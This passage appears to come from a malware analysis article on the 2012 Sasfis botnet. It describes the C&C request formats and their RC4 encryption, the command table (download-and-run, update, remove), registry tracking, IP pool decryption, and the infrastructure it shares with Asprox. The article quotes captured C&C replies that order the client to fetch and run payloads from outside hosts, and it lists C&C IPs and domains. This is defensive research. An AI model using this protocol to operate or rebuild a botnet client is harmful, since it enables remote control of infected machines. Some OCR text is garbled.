

### **Figure 2. The structure of Sasfis samples.**

The injection technique that is used in the DLL loader is rather new and had not been seen until the Dofoil campaign last year. (We will discuss the relationship between the 2012 Sasfis campaign and Dofoil later in the article.) It is also worth mentioning that some of the custom packers used by Sasfis were found to be identical to the packers being used for packing the Andromeda botnet client – however, a discussion of Andromeda is outside the scope of this article.

# **Payload**

The payload of Sasfis acts as a listening client in the botnet operation. It does not have a predefined task and only listens for commands that are issued by the C&C server. The traffic that would be accepted by the C&C server is described below:

[C&C server URL]/forum/index.php?r=gate&id=XXXXXXX&group=XXXXX&debug=0

And in later versions (appeared on 23 July):

[C&C server URL]/forum/index.php?r=gate&id=XXXXXXX&group=XXXXX&debug=0&ips=XXX

And when the host has been infected more than once in the later edition (first appeared on 6 August) the following traffic pattern will appear:

[C&C server URL]/forum/index.php?r=gate/getipslist&id=XXXXXXX

### where:

- **id** is the volume serial number that can be used as the unique identity of the running machine
- **group** is used by the C&C server to identify the running version of the botnet (this will be discussed further in the 'botnet operation' section)
- **ips** is the local IP of the botnet client (for collecting data on local network topology).

The first two request formats will allow the client to make contact with the C&C server. The third request format is used for getting a new IP list of 'possible' C&C servers. In addition, the second and third request formats will be encrypted in the TCP traffic by RC4 with the volume serial number as a key.

http://[IP derived from IP List]:[Port from the IPList]/[RC4 key]index.php?r=gate&id=[Volume serial Number] &group=[groupID]&debug=0&ips=[local IP]

### For example:

If the randomly chosen server is determined as 62.75.163.172 with port 84 from the IP list, the following line shows what the request looks like before encryption:

http://62.75.163.172:84/ac197b68index.php?r=gate&id=ac197b68&group=n1308rcm&debug=0&ips=192.168.153.130

After encrypting the later part with the key using RC4, the hex value of the result will be converted to an ASCII string and attached to the request expression as indicated below:

http://62.75.163.172:84/ac197b68988846E47A0F7C6C39E74966287DD0049B32136C54EA07AE3C6FDDC1E58A1CC6DF1D34128 63B821669AF61F182A561F7C7610AA15965570F6A4CF5AE1CA2EA30169A70FD08FE430D

When a request is sent to a C&C server, a few different kinds of responses may be received by the client – see **Figure 3.**| GET /forum/index.php?r=gate&id=8 MMM&group=sp28&debug=0-+TTP/1.1                                                                                                                                                       |                                     |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------|
| User-Agent: Mozilla/5.0 (windows; U; MSIE 9.0; Windows NT 9.0; en-US)                                                                                                                                                  |                                     |
| Host: quebecstreet2412.ru                                                                                                                                                                                              |                                     |
|                                                                                                                                                                                                                        |                                     |
| HTTP/1.1 200 OK                                                                                                                                                                                                        |                                     |
| Server: $nqinx/1.1.19$                                                                                                                                                                                                 |                                     |
| Date: Thu, 28 Jun 2012 20:38:18 GMT                                                                                                                                                                                    |                                     |
| Content-Type: text/html                                                                                                                                                                                                | <b>Request Message</b>              |
| Content-Length: 46                                                                                                                                                                                                     |                                     |
| Connection: keep-alive                                                                                                                                                                                                 |                                     |
| X-Powered-By: PHP/5.3.3-7+squeeze8                                                                                                                                                                                     |                                     |
| Vary: Accept-Encoding                                                                                                                                                                                                  |                                     |
| E=run&u=http://www.bikeinsu.com/images/ppd_exeGET_/forum/index.php?<br>r=gate&id=8 d&group=sp28&debug=0 HTTP/1.1<br>User-Agent: Mozilla/5.0 (Windows: U; MSIE 9.0; Windows NT 9.0; en-US)<br>Host: quebecstreet2412.ru |                                     |
| HTTP/1.1 200 OK                                                                                                                                                                                                        |                                     |
| Server: nginx/1.1.19                                                                                                                                                                                                   |                                     |
| Date: Thu, 28 Jun 2012 20:39:12 GMT                                                                                                                                                                                    |                                     |
| Content-Type: text/html                                                                                                                                                                                                |                                     |
| Content-Length: 78                                                                                                                                                                                                     |                                     |
| Connection: keep-alive                                                                                                                                                                                                 | <b>C&amp;C Server Reply Message</b> |
| X-Powered-By: PHP/5.3.3-7+squeeze8                                                                                                                                                                                     |                                     |
| Vary: Accept-Encoding                                                                                                                                                                                                  |                                     |
|                                                                                                                                                                                                                        |                                     |
| c=rdl&u=http://quebecstreet2412.ru/forum/get/p3.dll.crp&a=0&k=00001040&n=psdll=                                                                                                                                        |                                     |

#### **Figure 3. When a request is sent to a C&C server, a few kinds of responses may be received by the client.**

The traffic captured by Wireshark demonstrates two possible replies from the C&C server (c=run and c=rdl) in response to the same request message. Table 1 summarizes all the responses that can be accepted and interpreted by the client.

| <b>C&amp;C</b> server<br>command                                 | Format                                                                                                   | <b>Parameters</b>                                                                                                                                                               |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Download and run                                                 | $c = run&u = %1024s$                                                                                     | $u = URL$                                                                                                                                                                       |
| Remove                                                           | $C = rem$                                                                                                | N/A                                                                                                                                                                             |
| Download, decrypt and<br>run (with open to<br>register and drop) | [older Version]<br>c=rdl&u=%1024[^&]&a=%x&k=%x [newer<br>version<br>c=rdl&u=%1024[^&]&a=%x&k=%x&n=%1024s | $u = URL$ , a = autorun flag where a = 1 means the file will be<br>stored in the system and autorun will be set up, $k =$ encryption<br>$key, n = name for the downloaded file$ |
| Idle                                                             | $c = idl$                                                                                                | N/A                                                                                                                                                                             |
| Rename download at<br>registry                                   | $c = red$ &n=%1024s                                                                                      | $n =$ name of the downloaded file                                                                                                                                               |
| Update                                                           | $c = u \cdot 4.1024$ s                                                                                   | $U = URL$ of the replacement botnet client                                                                                                                                      |

#### **Table 1. Commands accepted by Sasfis client.**

For better malicious file management on infected hosts, Sasfis has a set of rules to keep track of the downloaded items. For example, when a malicious executable such as FakeAV is downloaded through use of the c=rdl command, a registry entry will be created related to this downloaded file stored in the file system (*Figure 4*). The entry will be encrypted with a key either generated by some API function or simply by a hard-coded constant. When the Sasfis client wants to retrieve infomation regarding the downloaded files, it will iterate through the all keys in HKEY\_CURRENT\_USER/SOFWARE and XOR the first 16 digits of the registry data (e.g. /0x09/0x18/0x28/0x95/0x5F/0x19/0x2F/0x94/0x58) with its own key (e.g. VolumeSerialNumber = 'AC197b68' and equalivant to '/0x68/0x7b/0x97/0xAC' in hex). The registry entry will be valid if the result is equal to the ASCII value of the key itself ('AC197b68' which is /0x61/0x63/0x31/0x39/0x37/0x62/0x36/0x38 in hex). The rest of the registry data after decryption is shown in Figure 5. Following the ASCII value of the key, the next eight bytes are the key for decrypting the downloaded file stored at %APPDATA% with the filename specified in the last eight bytes of data. The filename 'svdll' in Figure 5 is used for identifying the downloaded object, the server command 'c=red&%1024s' allows this name to be modified.| Registry                                                                                                                                                                                                                                                                                             | Name      | Type   | Data                                                             |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------|--------|------------------------------------------------------------------|
| <b>B</b> My Conputer                                                                                                                                                                                                                                                                                 | (Default) | REG_SZ | (value not set)                                                  |
| HET CLASSES ROOT<br>HET CURRENT USER<br>AppEvents<br>Console <sup></sup><br>Control Panel<br>Environment<br><b>EUDC</b><br>Identities<br>Keyboard Layout<br>Frinters<br>SessionInformation<br>Software<br><b>Classes</b><br>Intel<br>Hacronedia<br>Hicrosoft<br>Netscape<br>$\left  \bullet \right $ | rqepdvju  | REG_SZ | 091828955F192F94584B299C58492A9C1B0D7DC0044671D901036CC81A1F22AC |
| Policies<br>国<br><b>Qnvwwrkd</b><br>Figure 4. Registry of a host infected by Sasfis.                                                                                                                                                                                                                 |           |        |                                                                  |

|                                                        |                                                               |  |  |  |                            |  |                               | 9 A B C D E | 0123456789AnGDR                                      |
|--------------------------------------------------------|---------------------------------------------------------------|--|--|--|----------------------------|--|-------------------------------|-------------|------------------------------------------------------|
| 0000h: 61 63 31 39 37 62 36 38 30 30 30 30 30 32 33 30 |                                                               |  |  |  |                            |  |                               |             | ac197b6800000230                                     |
| 0010h: 73 76 64 6C 6C 3D 68 75 69 78 75 64 72 64 3B 00 |                                                               |  |  |  |                            |  |                               |             | svdll huixudrd;                                      |
| 0020h:                                                 |                                                               |  |  |  |                            |  |                               |             |                                                      |
|                                                        | Name used by botnet to indentified the<br>stored file content |  |  |  |                            |  | <b>Decryption Key for the</b> |             | Decrypt key for file stored at<br>%AppData%/huixudrd |
|                                                        |                                                               |  |  |  | <b>Registry Value Data</b> |  |                               |             | File will be stored at %AppData%/huixudrd            |

**Figure 5. Registry data reveals information after decryption (XOR with DWORD key).**

Another encrypted part of the payload is the C&C server address. In the newer versions, when the command 'getipsList' is requested, an IP list will be downloaded in the following structure:

```
Struct IP_LIST_ENTRY
{
     DWORD C&C_IP
     WORD C&C_Port_number
}
Struct IP_LIST
{
NUMBER_OF_ENTRY = list length / 6
IP_LIST_ENTRY[NUMBER_OF_ENTRY]
}
```
The IP list is encrypted with RC4 and the client will randomly choose one C&C IP for each request. Rather than the entire IP pool being decrypted and revealed in the dynamic memory, only the chosen C&C IP entry is decrypted using RC4. Figure 6 shows the location of the decryption method in the payload, the 'default' IP pool and hard-coded decryption key location. Figure 7 summarizes the IP pool decryption method.

```
.text.iouvorpn<br>.text:10003F5A loc_10003F5A:
                                                                                                                CODE XREF: Work+63DTj
                                                                             eax, [ebp+var_92]<br>eax, eax<br>short loc_10003FB0
.text:10003F5A
                                                             nouzx
text:10000158<br>text:10003F61.text:10003F63
                                                             test<br>jnz
                                                             novzx<br>test
                                                                             ecx, [ebp+var_79]<br>ecx, ecx<br>short loc_10003FB0
.text:10003F65
text:10003769<br>text:10003F69<br>text:10003F6B<br>text:10003F6D
                                                             jnz<br>lea
                                                                             edx, [ebp+var_50] ; Previous stored hard code Key
                                                             push<br>push<br>push<br>lea
text:10003F70edx
text:10000770<br>text:10003F71.text:10003F73
                                                                             eax, [ebp+var_118]<br>eax = 001 = 001 = 001 = 001<br>sub_10004CD0 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 
.text:10003F78
text: 10003F7E.<br>text:10003F7F.
                                                             push<br>call
.text:10003F84
                                                             add
                                                                             esp, 10h<br>ecx. Teaxl
.text:10003F87
                                                             nou
```
**Figure 6. Location of the IP pool being decrypted.**



**Figure 7. IP pool decryption method.**

(For a larger version of Figure 7 please [click here](https://www.virusbulletin.com/uploads/images/figures/2012/11/Sasfis-7-large.jpg).)# **Downloads**

Once it has registered itself on the C&C server, the Sasfis client will keep polling the server for possible downloads until it is no longer available. The downloaded files include the Asprox spambot (Dammec), a wide variety of password stealers (usually identified as Grabberz), and FakeAV. The Asprox spambot will download a template containing email recipients, the email content, and the attachment or link to download the attachment. FakeAV is downloaded as a pay-per-install element which allows the botnet owner to generate income. The traffic shows that a response will be sent back to another server to give notice that FakeAV has been run.

# **Botnet operation**

Figure 8 presents the major changes seen in the Sasfis network since its first discovery. From the timeline, we can see that Sasfis is a growing botnet with increasing functionality and complexity. The groupID is most likely the date when the sample was produced. Through our study of an active Sasfis botnet, we noticed that the uptime of new C&C servers has decreased from an average of one week in May to an average of one to two days in September. This decreasing trend could be explained by the fact that the botnet has already been operating for a few months and it might have reached a point when it has established an optimal number of spambots to keep the botnet growing. In addition, the rapid change of botnet server indicated that the operator has been shifting focus from infecting more computers to preserving the existing infected hosts. By using a pool of malicious IP server addresses to create dynamic traffic, the botnet operator attempts to avoid over exposure of his malicious IPs (which could lead to being blocked by security products). The 'get IP list' command, which is triggered by a reinfection condition, reinforces this goal by rapidly exchanging the IP pool.

# TIMELINE of Sasfis Development since May 2012



**Figure 8. Timeline of Sasfis development since May 2012.**

Perhaps one of the most significant differences between this year's Sasfis and older versions was its integration with Asprox. Traditionally, the Asprox spambot was hosted on different IPs separated from the Sasfis botnet. However, in the 2012 Sasfis samples (from the beginning of August when the IP list was used to replace the malicious domain list), we observed that the same pool of IP addresses was being used by both Asprox C&C servers (for keep-alive messages) and the Sasfis C&C servers. We indentified identical IPs in the Asprox spam template (Listing 1) and Sasfis samples (Listing 2).

<s>**114.202.247.182:84 173.230.131.168:84 188.138.95.133:84 195.210.47.109:80 203.130.129.58:84 209.20.78.241:84** 68.173.180.226:84 **72.55.174.23:84 74.208.73.243:84 77.81.225.253:84** 86.126.42.121:84

**95.131.66.34:84** loftgun01.ru postbox901.ru sbolt71.ru slopokan21.ru teranian111.ru</s>

**Listing 1: Asprox template downloaded from http://24.106.225.182:80 at 2012-09-07 06:32:47 with sample 8cbfaf6f0334b993f0a69b70fcaea6a2.****195.210.47.109:80 72.55.174.23:84 74.208.73.243:84 114.202.247.182:84 209.20.78.241:84 203.130.129.58:84 188.138.95.133:84 77.81.225.253:84 173.230.131.168:84 95.131.66.34:84** 79.52.163.227:80

**Listing 2: Default C&C IP pool decoded from sample 8cbfaf6f0334b993f0a69b70fcaea6a2.**

Comparing the IPs we acquired from the previous sample with the traffic we collected at around the time when this sample was collected (Table 2), it is clear that the pool of IPs we got from Listings 1 and 2 is just a small subset of the IP pools that are used for the C&C and Asprox server pool as very few identical IPs were observed. This has made tracking down the entire botnet very difficult because of how the botnet 'branches out' and becomes dynamic. The introduction of the IP pool has added an element of randomness to the botnet's growth and creates a nightmare for sample replication.

| <b>Access time</b> | <b>IP address</b>         | Downloaded item      |
|--------------------|---------------------------|----------------------|
| 07/09/2012 14:47   | http://74.73.102.189:80   | Asprox spam template |
| 07/09/2012 14:28   | http://71.95.37.67:80     | Asprox spam template |
| 07/09/2012 14:01   | http://46.7.249.50:80     | Asprox spam template |
| 07/09/2012 13:49   | http://74.72.186.201:80   | Asprox spam template |
| 07/09/2012 13:42   | http://24.10.137.97:80    | Asprox spam template |
| 07/09/2012 13:03   | http://71.95.37.67:80     | Asprox spam template |
| 07/09/2012 12:38   | http://203.255.53.189:84  | Asprox spam template |
| 07/09/2012 12:33   | http://24.43.106.9:80     | Asprox spam template |
| 07/09/2012 11:15   | http://203.255.53.189:84  | Asprox spam template |
| 07/09/2012 11:10   | http://24.43.106.9:80     | Asprox spam template |
| 07/09/2012 10:59   | http://79.52.163.227:80   | Asprox spam template |
| 07/09/2012 10:32   | http://81.88.152.239:80   | Asprox backup C&C    |
| 07/09/2012 10:23   | http://158.181.226.124:80 | Asprox backup C&C    |
| 07/09/2012 9:49    | http://46.7.249.50:80     | Asprox spam template |
| 07/09/2012 9:49    | http://68.149.67.42:80    | Asprox spam template |
| 07/09/2012 9:42    | http://158.181.226.124:80 | Asprox backup C&C    |
| 07/09/2012 9:40    | http://98.26.184.1:80     | Asprox spam template |
